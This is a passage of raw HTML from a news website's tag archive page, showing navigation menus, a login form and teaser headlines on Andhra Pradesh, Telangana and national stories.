<body class="archive tag tag-eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states tag-171655 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5649";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
